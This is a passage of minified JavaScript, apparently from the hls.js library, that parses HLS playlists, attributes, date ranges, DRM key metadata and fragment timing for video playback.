media.buffered",e),ar}},e}(),or=/\{\$([a-zA-Z0-9-_]+)\}/g;function lr(e){return or.test(e)}function ur(e,t){if(null!==e.variableList||e.hasVariableRefs){var r=e.variableList;return t.replace(or,(function(t){var i=t.substring(2,t.length-1),n=null==r?void 0:r[i];return void 0===n?(e.playlistParsingError||(e.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),t):n}))}return t}function dr(e,t,r){var i,n,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){i=t.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(t){e.playlistParsingError||(e.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+t.message))}}else i=t.NAME,n=t.VALUE;i in a?e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function hr(e,t,r){var i=t.IMPORT;if(r&&i in r){var n=e.variableList;n||(e.variableList=n={}),n[i]=r[i]}else e.playlistParsingError||(e.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var fr=/^(\d+)x(\d+)$/,cr=/(.+?)=(".*?"|.*?)(?:,|$)/g,gr=function(){function e(t,r){"string"==typeof t&&(t=e.parseAttrList(t,r)),a(this,t)}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.optionalFloat=function(e,t){var r=this[e];return r?parseFloat(r):t},t.enumeratedString=function(e){return this[e]},t.enumeratedStringList=function(e,t){var r=this[e];return(r?r.split(/[ ,]+/):[]).reduce((function(e,t){return e[t.toLowerCase()]=!0,e}),t)},t.bool=function(e){return"YES"===this[e]},t.decimalResolution=function(e){var t=fr.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e,t){var r,i={};for(cr.lastIndex=0;null!==(r=cr.exec(e));){var n=r[1].trim(),a=r[2],s=0===a.indexOf('"')&&a.lastIndexOf('"')===a.length-1,o=!1;if(s)a=a.slice(1,-1);else switch(n){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":o=!0}if(t&&(s||o))a=ur(t,a);else if(!o&&!s)switch(n){case"CLOSED-CAPTIONS":if("NONE"===a)break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":Y.warn(e+": attribute "+n+" is missing quotes")}i[n]=a}return i},i(e,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(e){return"X-"===e.substring(0,2)}))}}])}();function vr(e){return"SCTE35-OUT"===e||"SCTE35-IN"===e||"SCTE35-CMD"===e}var mr=function(){return i((function(e,t,r){var i;if(void 0===r&&(r=0),this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(null==t?void 0:t.tagAnchor)||null,this.tagOrder=null!=(i=null==t?void 0:t.tagOrder)?i:r,t){var n=t.attr;for(var s in n)if(Object.prototype.hasOwnProperty.call(e,s)&&e[s]!==n[s]){Y.warn('DATERANGE tag attribute: "'+s+'" does not match for tags with ID: "'+e.ID+'"'),this._badValueForSameId=s;break}e=a(new gr({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){var o=(null==t?void 0:t.endDate)||new Date(this.attr["END-DATE"]);A(o.getTime())&&(this._endDate=o)}}),[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"cue",get:function(){var e=this._cue;return void 0===e?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}},{key:"startTime",get:function(){var e=this.tagAnchor;return null===e||null===e.programDateTime?(Y.warn('Expected tagAnchor Fragment with PDT set for DateRange "'+this.id+'": '+e),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){var e=this._endDate||this._dateAtEnd;if(e)return e;var t=this.duration;return null!==t?this._dateAtEnd=new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var e=this.attr.decimalFloatingPoint("DURATION");if(A(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isInterstitial",get:function(){return"com.apple.hls.interstitial"===this.class}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&A(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}])}(),pr=function(){function e(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}var t=e.prototype;return t.reloaded=function(e){if(!e)return this.advanced=!0,void(this.updated=!0);var t=this.lastPartSn-e.lastPartSn,r=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!r||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1},t.hasKey=function(e){return this.encryptedFragments.some((function(t){var r=t.decryptdata;return r||(t.setKeyFormat(e.keyFormat),r=t.decryptdata),!!r&&e.matches(r)}))},i(e,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&A(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}},{key:"fragmentStart",get:function(){return this.fragments.length?this.fragments[0].start:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}},{key:"maxPartIndex",get:function(){var e=this.partList;if(e){var t=this.lastPartIndex;if(-1!==t){for(var r=e.length;r--;)if(e[r].index>t)return e[r].index;return t}}return 0}},{key:"lastPartSn",get:function(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}},{key:"expired",get:function(){if(this.live&&this.age&&this.misses<3){var e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}])}();function yr(e,t){return e.length===t.length&&!e.some((function(e,r){return e!==t[r]}))}function Er(e,t){return!e&&!t||!(!e||!t)&&yr(e,t)}function Tr(e){return"AES-128"===e||"AES-256"===e||"AES-256-CTR"===e}function Sr(e){switch(e){case"AES-128":case"AES-256":return jt;case"AES-256-CTR":return qt;default:throw new Error("invalid full segment method "+e)}}function Ar(e){return Uint8Array.from(atob(e),(function(e){return e.charCodeAt(0)}))}function Lr(e){return Uint8Array.from(unescape(encodeURIComponent(e)),(function(e){return e.charCodeAt(0)}))}function Rr(e){var t,r,i=e.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=Ar(l)):(t=Lr(l).subarray(0,16),(r=new Uint8Array(16)).set(t,16-t.length),n=r)}}return n}var Ir="undefined"!=typeof self?self:void 0,kr={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},br="org.w3.clearkey",Dr="com.apple.streamingkeydelivery",_r="com.microsoft.playready",Pr="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function Cr(e){switch(e){case Dr:return kr.FAIRPLAY;case _r:return kr.PLAYREADY;case Pr:return kr.WIDEVINE;case br:return kr.CLEARKEY}}function wr(e){switch(e){case kr.FAIRPLAY:return Dr;case kr.PLAYREADY:return _r;case kr.WIDEVINE:return Pr;case kr.CLEARKEY:return br}}function Or(e){var t=e.drmSystems,r=e.widevineLicenseUrl,i=t?[kr.FAIRPLAY,kr.WIDEVINE,kr.PLAYREADY,kr.CLEARKEY].filter((function(e){return!!t[e]})):[];return!i[kr.WIDEVINE]&&r&&i.push(kr.WIDEVINE),i}var xr,Mr=null!=Ir&&null!=(xr=Ir.navigator)&&xr.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null,Fr={},Nr=function(){function e(e,t,r,i,n,a){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&!Tr(e),null!=a&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Q(a)))}e.clearKeyUriToKeyIdMap=function(){Fr={}};var t=e.prototype;return t.matches=function(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&yr(e.keyFormatVersions,this.keyFormatVersions)&&Er(e.iv,this.iv)&&Er(e.keyId,this.keyId)},t.isSupported=function(){if(this.method){if(Tr(this.method)||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case Dr:case Pr:case _r:case br:return-1!==["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},t.getDecryptData=function(t){if(!this.encrypted||!this.uri)return null;if(Tr(this.method)&&this.uri&&!this.iv){"number"!=typeof t&&(Y.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),t=0);var r=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}(t);return new e(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.pssh&&this.keyId)return this;var i=Rr(this.uri);if(i)switch(this.keyFormat){case Pr:if(this.pssh=i,!this.keyId&&i.length>=22){var n=i.length-22;this.keyId=i.subarray(n,n+16)}break;case _r:var a=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=De(a,0,i),this.keyId=function(e){var t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),r=String.fromCharCode.apply(null,Array.from(t)),i=r.substring(r.indexOf("<"),r.length),n=(new DOMParser).parseFromString(i,"text/xml").getElementsByTagName("KID")[0];if(n){var a=n.childNodes[0]?n.childNodes[0].nodeValue:n.getAttribute("VALUE");if(a){var s=Ar(a).subarray(0,16);return function(e){var t=function(e,t,r){var i=e[t];e[t]=e[r],e[r]=i};t(e,0,3),t(e,1,2),t(e,4,5),t(e,6,7)}(s),s}}return null}(i);break;default:var s=i.subarray(0,16);if(16!==s.length){var o=new Uint8Array(16);o.set(s,16-s.length),s=o}this.keyId=s}if(!this.keyId||16!==this.keyId.byteLength){var l=Fr[this.uri];if(!l){var u=Object.keys(Fr).length%Number.MAX_SAFE_INTEGER;l=new Uint8Array(16),new DataView(l.buffer,12,4).setUint32(0,u),Fr[this.uri]=l}this.keyId=l}return this},e}(),Ur=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Br=/#EXT-X-MEDIA:(.*)/g,Gr=/^#EXT(?:INF|-X-TARGETDURATION):/m,Kr=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),Vr=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Hr=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.resolve=function(e,t){return S.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.isMediaPlaylist=function(e){return Gr.test(e)},e.parseMasterPlaylist=function(t,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:lr(t)},a=[];for(Ur.lastIndex=0;null!=(i=Ur.exec(t));)if(i[1]){var s,o=new gr(i[1],n),l=ur(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:e.resolve(l,r)},d=o.decimalResolution("RESOLUTION");d&&(u.width=d.width,u.height=d.height),Xr(o.CODECS,u);var h=o["SUPPLEMENTAL-CODECS"];h&&(u.supplemental={},Xr(h,u.supplemental)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var f=i[3],c=i[4];switch(f){case"SESSION-DATA":var g=new gr(c,n),v=g["DATA-ID"];v&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[v]=g);break;case"SESSION-KEY":var m=jr(c,r,n);m.encrypted&&m.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(m)):Y.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":dr(n,new gr(c,n),r);break;case"CONTENT-STEERING":var p=new gr(c,n);n.contentSteering={uri:e.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=qr(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},e.parseMasterPlaylistMedia=function(t,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(e){return{id:e.attrs.AUDIO,audioCodec:e.audioCodec}})),SUBTITLES:s.map((function(e){return{id:e.attrs.SUBTITLES,textCodec:e.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Br.lastIndex=0;null!==(n=Br.exec(t));){var u=new gr(n[1],i),d=u.TYPE;if(d){var h=o[d],f=a[d]||[];a[d]=f;var c=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||c||"",type:d,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:c,url:u.URI?e.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=h&&h.length){var E=e.findGroup(h,y.groupId)||h[0];Qr(y,E,"audioCodec"),Qr(y,E,"textCodec")}f.push(y)}}return a},e.parseLevelPlaylist=function(e,t,r,i,n,s){var o,l,u,d,h,f={url:t},c=new pr(t),g=c.fragments,v=[],m=null,p=0,y=0,E=0,T=0,S=0,L=null,R=new re(i,f),I=-1,k=!1,b=null;if(Kr.lastIndex=0,c.m3u8=e,c.hasVariableRefs=lr(e),"#EXTM3U"!==(null==(o=Kr.exec(e))?void 0:o[0]))return c.playlistParsingError=new Error("Missing format identifier #EXTM3U"),c;for(;null!==(l=Kr.exec(e));){k&&(k=!1,(R=new re(i,f)).playlistOffset=E,R.setStart(E),R.sn=p,R.cc=T,S&&(R.bitrate=S),R.level=r,m&&(R.initSegment=m,m.rawProgramDateTime&&(R.rawProgramDateTime=m.rawProgramDateTime,m.rawProgramDateTime=null),b&&(R.setByteRange(b),b=null)));var D=l[1];if(D){R.duration=parseFloat(D);var _=(" "+l[2]).slice(1);R.title=_||null,R.tagList.push(_?["INF",D,_]:["INF",D])}else if(l[3]){if(A(R.duration)){R.playlistOffset=E,R.setStart(E),d&&Zr(R,d,c),R.sn=p,R.level=r,R.cc=T,g.push(R);var P=(" "+l[3]).slice(1);R.relurl=ur(c,P),zr(R,L,v),L=R,E+=R.duration,p++,y=0,k=!0}}else{if(!(l=l[0].match(Vr))){Y.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<l.length&&void 0===l[u];u++);var C=(" "+l[u]).slice(1),w=(" "+l[u+1]).slice(1),O=l[u+2]?(" "+l[u+2]).slice(1):null;switch(C){case"BYTERANGE":L?R.setByteRange(w,L):R.setByteRange(w);break;case"PROGRAM-DATE-TIME":R.rawProgramDateTime=w,R.tagList.push(["PROGRAM-DATE-TIME",w]),-1===I&&(I=g.length);break;case"PLAYLIST-TYPE":c.type&&Jr(c,C,l),c.type=w.toUpperCase();break;case"MEDIA-SEQUENCE":0!==c.startSN?Jr(c,C,l):g.length>0&&ei(c,C,l),p=c.startSN=parseInt(w);break;case"SKIP":c.skippedSegments&&Jr(c,C,l);var x=new gr(w,c),M=x.decimalInteger("SKIPPED-SEGMENTS");if(A(M)){c.skippedSegments+=M;for(var F=M;F--;)g.push(null);p+=M}var N=x.enumeratedString("RECENTLY-REMOVED-DATERANGES");N&&(c.recentlyRemovedDateranges=(c.recentlyRemovedDateranges||[]).concat(N.split("\t")));break;case"TARGETDURATION":0!==c.targetduration&&Jr(c,C,l),c.targetduration=Math.max(parseInt(w),1);break;case"VERSION":null!==c.version&&Jr(c,C,l),c.version=parseInt(w);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":c.live||Jr(c,C,l),c.live=!1;break;case"#":(w||O)&&R.tagList.push(O?[w,O]:[w]);break;case"DISCONTINUITY":T++,R.tagList.push(["DIS"]);break;case"GAP":R.gap=!0,R.tagList.push([C]);break;case"BITRATE":R.tagList.push([C,w]),S=1e3*parseInt(w),A(S)?R.bitrate=S:S=0;break;case"DATERANGE":var U=new gr(w,c),B=new mr(U,c.dateRanges[U.ID],c.dateRangeTagCount);c.dateRangeTagCount++,B.isValid||c.skippedSegments?c.dateRanges[B.id]=B:Y.warn('Ignoring invalid DATERANGE tag: "'+w+'"'),R.tagList.push(["EXT-X-DATERANGE",w]);break;case"DEFINE":var G=new gr(w,c);"IMPORT"in G?hr(c,G,s):dr(c,G,t);break;case"DISCONTINUITY-SEQUENCE":0!==c.startCC?Jr(c,C,l):g.length>0&&ei(c,C,l),c.startCC=T=parseInt(w);break;case"KEY":var K=jr(w,t,c);if(K.isSupported()){if("NONE"===K.method){d=void 0;break}d||(d={});var V=d[K.keyFormat];null!=V&&V.matches(K)||(V&&(d=a({},d)),d[K.keyFormat]=K)}else Y.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+w+'"');break;case"START":c.startTimeOffset=qr(w);break;case"MAP":var H=new gr(w,c);if(R.duration){var W=new re(i,f);$r(W,H,r,d),m=W,R.initSegment=m,m.rawProgramDateTime&&!R.rawProgramDateTime&&(R.rawProgramDateTime=m.rawProgramDateTime)}else{var j=R.byteRangeEndOffset;if(j){var q=R.byteRangeStartOffset;b=j-q+"@"+q}else b=null;$r(R,H,r,d),m=R,k=!0}m.cc=T;break;case"SERVER-CONTROL":h&&Jr(c,C,l),h=new gr(w),c.canBlockReload=h.bool("CAN-BLOCK-RELOAD"),c.canSkipUntil=h.optionalFloat("CAN-SKIP-UNTIL",0),c.canSkipDateRanges=c.canSkipUntil>0&&h.bool("CAN-SKIP-DATERANGES"),c.partHoldBack=h.optionalFloat("PART-HOLD-BACK",0),c.holdBack=h.optionalFloat("HOLD-BACK",0);break;case"PART-INF":c.partTarget&&Jr(c,C,l);var X=new gr(w);c.partTarget=X.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=c.partList;Q||(Q=c.partList=[]);var z=y>0?Q[Q.length-1]:void 0,$=y++,Z=new gr(w,c),J=new ie(Z,R,f,$,z);Q.push(J),R.duration+=J.duration;break;case"PRELOAD-HINT":var ee=new gr(w,c);c.preloadHint=ee;break;case"RENDITION-REPORT":var te=new gr(w,c);c.renditionReports=c.renditionReports||[],c.renditionReports.push(te);break;default:Y.warn("line parsed but not handled: "+l)}}}L&&!L.relurl?(g.pop(),E-=L.duration,c.partList&&(c.fragmentHint=L)):c.partList&&(zr(R,L,v),R.cc=T,c.fragmentHint=R,d&&Zr(R,d,c)),c.targetduration||(c.playlistParsingError=new Error("#EXT-X-TARGETDURATION is required"));var ne=g.length,ae=g[0],se=g[ne-1];if((E+=c.skippedSegments*c.targetduration)>0&&ne&&se){c.averagetargetduration=E/ne;var oe=se.sn;c.endSN="initSegment"!==oe?oe:0,c.live||(se.endList=!0),I>0&&(function(e,t){for(var r=e[t],i=t;i--;){var n=e[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(g,I),ae&&v.unshift(ae))}return c.fragmentHint&&(E+=c.fragmentHint.duration),c.totalduration=E,v.length&&c.dateRangeTagCount&&ae&&Yr(v,c),c.endCC=T,c},e}();function Yr(e,t){var r=e.length;if(!r){if(!t.hasProgramDateTime)return;var i=t.fragments[t.fragments.length-1];e.push(i),r++}for(var n=e[r-1],a=t.live?1/0:t.totalduration,s=Object.keys(t.dateRanges),o=s.length;o--;){var l=t.dateRanges[s[o]],u=l.startDate.getTime();l.tagAnchor=n.ref;for(var d=r;d--;){var h;if((null==(h=e[d])?void 0:h.sn)<t.startSN)break;var f=Wr(t,u,e,d,a);if(-1!==f){l.tagAnchor=t.fragments[f].ref;break}}}}function Wr(e,t,r,i,n){var a=r[i];if(a){var s,o=a.programDateTime;if((t>=o||0===i)&&t<=o+1e3*(((null==(s=r[i+1])?void 0:s.start)||n)-a.start)){var l=r[i].sn-e.startSN;if(l<0)return-1;var u=e.fragments;if(u.length>r.length)for(var d=(r[i+1]||u[u.length-1]).sn-e.startSN;d>l;d--){var h=u[d].programDateTime;if(t>=h&&t<h+1e3*u[d].duration)return d}return l}}return-1}function jr(e,t,r){var i,n,a=new gr(e,r),s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,d=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&Y.error("Invalid IV: "+a.IV);var h=o?Hr.resolve(o,t):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Nr(s,h,d,f,l,a.KEYID)}function qr(e){var t=new gr(e).decimalFloatingPoint("TIME-OFFSET");return A(t)?t:null}function Xr(e,t){var r=(e||"").split(/[ ,]+/).filter((function(e){return e}));["video","audio","text"].forEach((function(e){var i=r.filter((function(t){return Ce(t,e)}));i.length&&(t[e+"Codec"]=i.map((function(e){return e.split("/")[0]})).join(","),r=r.filter((function(e){return-1===i.indexOf(e)})))})),t.unknownCodecs=r}function Qr(e,t,r){var i=t[r];i&&(e[r]=i)}function zr(e,t,r){e.rawProgramDateTime?r.push(e):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime)}function $r(e,t,r,i){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=r,e.sn="initSegment",i&&(e.levelkeys=i),e.initSegment=null}function Zr(e,t,r){e.levelkeys=t;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===t||!Object.keys(t).some((function(e){return t[e].isCommonEncryption}))||i.push(e)}function Jr(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must not appear more than once ("+r[0]+")")}function ei(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must appear before the first Media Segment ("+r[0]+")")}function ti(e,t){var r=t.startPTS;if(A(r)){var i,n=0;t.sn>e.sn?(n=r-e.start,i=e):(n=e.start-r,i=t),i.duration!==n&&i.setDuration(n)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.setStart(e.start+(e.minEndPTS-e.start)):t.setStart(e.start+e.duration):t.setStart(Math.max(e.start-t.duration,0))}function ri(e,t,r,i,n,a,s){i-r<=0&&(s.warn("Fragment should have a positive duration",t),i=r+t.duration,a=n+t.duration);var o=r,l=i,u=t.startPTS,d=t.endPTS;if(A(u)){var h=Math.abs(u-r);e&&h>e.totalduration?s.warn("media timestamps and playlist times differ by "+h+"s for level "+t.level+" "+e.url):A(t.deltaPTS)?t.deltaPTS=Math.max(h,t.deltaPTS):t.deltaPTS=h,o=Math.max(r,u),r=Math.min(r,u),n=void 0!==t.startDTS?Math.min(n,t.startDTS):n,l=Math.min(i,d),i=Math.max(i,d),a=void 0!==t.endDTS?Math.max(a,t.endDTS):a}var f=r-t.start;0!==t.start&&t.setStart(r),t.setDuration(i-t.start),t.startPTS=r,t.maxStartPTS=o,t.startDTS=n,t.endPTS=i,t.minEndPTS=l,t.endDTS=a;var c,g=t.sn;if(!e||g<e.startSN||g>e.endSN)return 0;var v=g-e.startSN,m=e.fragments;for(m[v]=t,c=v;c>0;c--)ti(m[c],m[c-1]);for(c=v;c<m.length-1;c++)ti(m[c],m[c+1]);return e.fragmentHint&&ti(m[m.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,f}function ii(e,t,r){if(e!==t){for(var i,n=null,s=e.fragments,o=s.length-1;o>=0;o--){var l=s[o].initSegment;if(l){n=l;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,r){for(var i=t.skippedSegments,n=Math.max(e.startSN,t.startSN)-t.startSN,a=(e.fragmentHint?1:0)+(i?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,s=t.startSN-e.startSN,o=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,l=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,u=n;u<=a;u++){var d=l[s+u],h=o[u];if(i&&!h&&d&&(h=t.fragments[u]=d),d&&h){r(d,h,u,o);var f=d.relurl,c=h.relurl;if(f&&fi(f,c))return void(t.playlistParsingError=ni("media sequence mismatch "+h.sn+":",e,t,0,h));if(d.cc!==h.cc)return void(t.playlistParsingError=ni("discontinuity sequence mismatch ("+d.cc+"!="+h.cc+")",e,t,0,h))}}}(e,t,(function(e,r,a,s){if((!t.startCC||t.skippedSegments)&&r.cc!==e.cc){for(var 